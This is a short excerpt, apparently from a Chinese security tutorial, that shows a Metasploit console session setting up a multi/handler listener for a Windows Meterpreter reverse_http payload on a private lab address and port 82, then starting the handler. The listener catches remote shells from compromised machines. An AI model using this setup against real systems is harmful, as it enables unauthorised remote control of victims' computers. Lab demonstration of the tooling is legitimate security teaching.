 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set LHOST 192.168.149.208
LHOST => 192.168.149.208
msf5 exploit(multi/handler) > set LPORT 82
LPORT => 82
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.149.208:82
风炫安全